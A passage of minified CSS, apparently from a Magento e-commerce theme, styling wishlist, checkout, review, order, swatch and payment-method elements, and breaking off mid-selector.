.wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#646f80;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#23272d}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#8e98a7}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../../../../frontend/Magento/base/default/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../../../../frontend/Magento/base/default/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#646f80}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../../../../base/Magento/base/default/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.checkout-payment-method #payment-method-bankpayment .place-order-wrapper .actions-toolbar{justify-content:right}.checkout-payment-method #payment-method-bankpayment .place-order-wrapper .actions-toolbar .action.primary{display:none !important}.checkout-payment-method #payment-method-bankpayment .payment-method-info{margin-left:40px}.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table{display:block}.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table td,.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table th{display:block}.column.main .contact-form-corporate .fieldset{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:30px}.column.main .contact-form-corporate .fieldset .field{width:100%}.column.main .contact-form-corporate .fieldset .field.datetime .control{position:relative}.column.main .contact-form-corporate .fieldset .field.datetime .control button,.column.main .contact-form-corporate .fieldset .field.datetime .control .cart.table-wrapper .actions-toolbar>.action,.column.main .contact-form-corporate .fieldset .field.datetime .control .action-gift{display:none}.column.main .contact-form-corporate .fieldset .field.datetime .control ._has-datepicker~button.ui-datepicker-trigger,.column.main .contact-form-corporate .fieldset .field.datetime .control ._has-datepicker~.cart.table-wrapper .actions-toolbar>.action.ui-datepicker-trigger,.column.main .contact-form-corporate .fieldset .field.datetime .control ._has-datepicker~.action-gift.ui-datepicker-trigger{display:block;position:absolute;right:0;top:0;width:50px;height:50px}.column.main .contact-form-corporate .fieldset .field.datetime label{cursor:pointer}.column.main .contact-form-corporate .fieldset .textarea-wrap{width:100%}.column.main .contact-form-corporate .fieldset .control,.column.main .contact-form-corporate .fieldset .choice{width:100%}.column.main .contact-form-corporate .fieldset .choice span{font-size:14px}.project-list.with-errors,.project-detail.with-errors{margin-top:20px}.impressum-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;font-size:16px;padding-bottom:25px;margin-bottom:20px;border-bottom:1px solid #d2d3d4}.impressum-wrapper .impressum-main{flex-basis:50%}.impressum-wrapper .company{font-weight:bold}.checkout-payment-method #payment-method-onaccountorder 